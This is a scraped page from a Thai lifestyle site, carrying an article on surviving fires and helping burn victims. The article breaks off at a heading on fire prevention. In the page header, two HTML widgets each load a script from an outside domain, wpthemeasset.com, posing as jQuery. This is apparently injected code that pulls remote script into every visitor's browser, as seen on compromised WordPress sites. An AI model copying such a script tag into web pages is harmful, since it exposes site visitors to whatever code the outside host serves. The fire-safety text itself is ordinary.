tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2322" class="elementor elementor-2322 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2decd469 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="2decd469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58bb9f54" data-id="58bb9f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6078dd elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="c6078dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-28ea3693 elementor-widget elementor-widget-image" data-id="28ea3693" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://talktips.net">
							<img width="150" height="150" src="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1514" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png 150w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-300x300.png 300w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png 270w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png 192w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png 180w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png 32w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st.png 512w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d970ab4 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="d970ab4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-107d51a5" data-id="107d51a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ad0e9de elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4ad0e9de" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talktips.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item" tabindex="-1">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item" tabindex="-1">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item" tabindex="-1">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item" tabindex="-1">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item" tabindex="-1">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item" tabindex="-1">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item" tabindex="-1">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item" tabindex="-1">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-32950f26" data-id="32950f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-315abce elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="315abce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-12ecc50" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-fac13cb" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2b24867" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-467570f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-3144 post type-post status-publish format-standard has-post-thumbnail hentry category-798" role="main">
			<header class="page-header">
			<h1 class="entry-title">การเอาตัวรอดจากไฟไหม้ ความรู้ที่ควรมีติดตัว</h1>		</header>
		<div class="page-content">
		
<figure class="wp-block-image size-full"><img decoding="async" width="678" height="381" src="https://talktips.net/wp-content/uploads/2022/08/ไฟไหม้-2.jpg" alt="ไฟไหม้" class="wp-image-3145" srcset="https://talktips.net/wp-content/uploads/2022/08/ไฟไหม้-2.jpg 678w, https://talktips.net/wp-content/uploads/2022/08/ไฟไหม้-2-300x169.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></figure>



<p>สถานการณ์ไฟไหม้ เป็นเรื่องที่เกิดขึ้นฉับพลันและสามารถคร่าชีวิตผู้ประสบภัยได้ ทำให้ทุกคนไม่ว่าใครก็ตามควรมีความรู้เบื้องต้นในการเอาตัวรอดจากไฟไหม้ติดตัวไว้ใช้ในยามคับขัน</p>



<h2 class="wp-block-heading">สาเหตุการตายจากสถานการณ์ไฟไหม้</h2>



<ul><li>ร่างกายถูกเผาไหม้</li><li>ในควันไฟจะมีเขม่าต่าง ๆ ที่ไปอุดตันทางเดินหายใจ ส่งผลให้เกิดภาวะการหายใจล้มเหลวเฉียบพลันและเสียชีวิตในที่สุด</li><li>ควันไฟที่เกิดจากการเผาไหม้ที่ไม่สมบูรณ์ ทำให้เกิดก๊าซคาร์บอนมอนอกไซด์ และมีสารไฮโดรเจนไซยาไนด์ที่เกิดจากเผาไหม้เบาะและพลาสติก สาร 2 ชนิดนี้ หากเข้าสู่ร่างกายในปริมาณมากจะไปจับตัวกับฮีโมโกลบิน ซึ่งเป็นเม็ดเลือดที่นำออกซิเจนไปเลี้ยงร่างกาย ทำให้ไม่สามารถนำออกซิเจนไปเลี้ยงร่างกายได้และเสียชีวิตในที่สุด</li><li>สารอื่น เช่น ไฮโดรเจนคลอไรด์ที่เกิดจากการเผาไหม้ท่อพีวีซี และสารไนตริกออกไซด์ ที่เกิดจากการเผาไหม้พวกพอลิเมอร์ ทำให้ระคายเคืองบริเวณต่าง ๆ เช่น ระคายเคืองตา ทำให้แสบตา และหากไปโดนเยื่อบุที่สำคัญอย่างเยื่อบุทางเดินหายใจก็จะทำให้เสียชีวิตได้</li><li>ไอร้อนที่เกิดจากความร้อน หากสูดดมมาก ๆ จะทำให้ทางเดินหายใจบวมส่งผลต่อระบบทางเดินหายใจและเสียชีวิตได้</li><li>เมื่อผิวหนังถูกเผาไหม้รุนแรง ทำให้เกิดการติดเชื้อได้ง่าย หรืออาจทำให้ร่างกายสูญเสียในน้ำปริมาณมาก และเสียชีวิตลงในที่สุด</li><li>สาเหตุอื่น ๆ เช่น อุบัติเหตุจากการหลบหนี เป็นต้น</li></ul>



<h2 class="wp-block-heading">การช่วยเหลือผู้อื่นจากสถานการณ์ไฟไหม้</h2>



<ul><li>หากอยู่ในสถานการณ์คับขันให้รีบพาผู้ประสบภัยออกมาจากที่เกิดเหตุให้เร็วที่สุด</li><li>หากเพลิงไหม้สงบลงแล้ว การช่วยเหลือผู้ประสบภัยควรดูแลเรื่องกระดูกต้นคอเป็นหัวใจสำคัญ โดยการขนย้ายด้วยเปลหรือเบาะ อย่าหิ้วแขนหรือยกศีรษะห้อยลงในขณะเคลื่อนย้าย เพราะอาจทำให้กระดูกเคลื่อนได้</li><li>กรณีที่ผู้ประสบภัยถูกไฟครอกจนเสียหายรุนแรง หลังช่วยเหลือออกจากที่เกิดเหตุได้แล้ว ให้รีบถอดหรือตัดเสื้อผ้าออกจากร่างกายผู้ประสบภัย เพราะเสื้อผ้าจะอมความร้อนเอาไว้มาก แต่อย่าใช้วิธีกระชาก เพราะเนื้อผ้าบางส่วนอาจติดที่บริเวณผิวหนัง ทำให้ผิวหนังหลุดออกมาด้วย</li><li>ถอดเครื่องประดับ เช่น นาฬิกาข้อมือ กำไล ต่างหู ออกจากตัวผู้ประสบภัย เพราะของเหล่านี้อมความร้อนจะทำให้เกิดการพอง</li><li>ใช้น้ำสะอาดอุณหภูมิปกติรดตัวผู้ประสบภัย เพื่อลดความร้อนให้กับร่างกาย</li><li>ใช้ผ้าชุบน้ำห่มตัวผู้ประสบภัยไว้ก่อน แล้วนำผ้าบางคลุมอีกชั้นหนึ่ง จากนั้นให้รีบนำส่งโรงพยาบาล</li><li>หากที่เกิดเหตุและโรงพยาบาลอยู่ไกลให้ผู้ประสบภัยดื่มน้ำก่อน เพราะผู้ประสบภัยมักจะมีภาวะขาดน้ำ แต่ถ้าโรงพยาบาลอยู่ไม่ไกลจากที่เกิดเหตุมากนักให้รีบนำส่งโรงพยาบาลให้เร็วที่สุด</li><li>รีบเปิดทางเดินหายใจให้ผู้ประสบภัยหลังนำตัวออกมาจากที่เกิดเหตุ</li></ul>



<h2 class="wp-block-heading">วิธีการเอาตัวรอดจากสถานการณ์ไฟไหม้</h2>



<ol><li>ตั้งสติแล้วรีบพาตัวเองออกมาจากที่เกิดเหตุให้เร็วที่สุด</li><li>พยายามหลีกเลี่ยงการสูดควันต่าง ๆ เข้าไป เพราะอาจทำให้ร่างกายขาดออกซิเจน ทั้งยังได้รับสารเคมีต่าง ๆ ที่เป็นอันตรายต่อระบบทางเดินหายใจ</li><li>เอาผ้าชุบน้ำปิดปากปิดจมูก หรือหาผ้าห่มชุบน้ำแล้วห่มตัว จากนั้นรีบหาทางออกมาจากที่เกิดเหตุ</li><li>หากอยู่ในห้อง อย่าเพิ่งรีบเปิดประตู ควรจับประตูก่อนเพื่อดูว่าร้อนหรือไม่ หากรู้สึกร้อนนั่นหมายถึงอาจมีไฟอยู่หลังประตู จึงไม่ควรเปิดเพราะจะทำให้ควันไฟเข้าห้อง ควรหาผ้าหรืออื่น ๆ มาอุดตรงประตู เพื่อป้องกันไม่ให้ควันไฟเข้ามาในห้องได้</li><li>หากติดอยู่ในห้องพยายามส่งสัญญาณขอความช่วยเหลือ เช่น ส่องไฟมือถือออกไปทางหน้าต่าง เพื่อให้ภายนอกรู้ว่ามีคนต้องการความช่วยเหลืออยู่</li><li>หลีกเลี่ยงการใช้ลิฟต์ ควรใช้บันไดหนีไฟแทน</li><li>หลีกเลี่ยงการวิ่งหนีเข้าจุดอับ</li><li>ระหว่างหาทางออกจากที่เกิดเหตุ หากมีควันมากพยายามก้มต่ำหรือคลาน เพราะออกซิเจนจะลอยอยู่ที่ต่ำ</li></ol>



<h2 class="wp-block-heading">ควรปฏิบัติอย่างไรก่อนเกิดเหตุไฟไหม้</h2>



